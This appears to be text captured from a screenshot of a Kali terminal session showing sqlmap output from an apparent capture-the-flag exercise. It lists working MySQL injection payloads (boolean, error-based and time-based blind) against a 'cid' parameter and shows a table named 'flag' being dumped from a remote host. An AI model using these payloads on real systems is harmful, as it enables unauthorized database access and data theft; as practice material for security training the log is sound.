 新连接
kali-esxi - xchgeaxeax@10.0.0.195...
Ssh Sftp
Payload: r=content&cid=17 RLIKE (SELECT (CASE WHEN (8279=8279) THEN 17 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: r=content&cid=17 AND (SELECT 2165 FROM(SELECT COUNT(*),CONCAT(0x717a706271,(SELECT (ELT(2165=2165,1))),0x7178627071,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: r=content&cid=17 AND (SELECT 2417 FROM (SELECT(SLEEP(5)))ttHN)
---
[19:05:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[19:05:01] [INFO] fetching entries of column(s) 'flag,id' for table 'flag' in database 'hetianisea'
[19:05:01] [INFO] retrieved: 'flag{9D1CE155-AE82-4799-EFD5-87E8A3CFB932}'
[19:05:01] [INFO] retrieved: '1'
Database: hetianisea
Table: flag
[1 entry]
+--------------------------------------------+----+
| flag                                       | id |
+--------------------------------------------+----+
| flag{9D1CE155-AE82-4799-EFD5-87E8A3CFB932} | 1  |
+--------------------------------------------+----+
[19:05:01] [INFO] table 'hetianisea.flag' dumped to CSV file '/home/xchgeaxeax/.local/share/sqlmap/output/122.114.225.243/dump/he
tianisea/flag.csv'
[19:05:01] [INFO] fetched data logged to text files under '/home/xchgeaxeax/.local/share/sqlmap/output/122.114.225.243'
[*] ending @ 19:05:01 /2023-04-06/
┌──(xchgeaxeax㉿kali)-[~]
└─$
快速命令
批量输入
编码
Electerm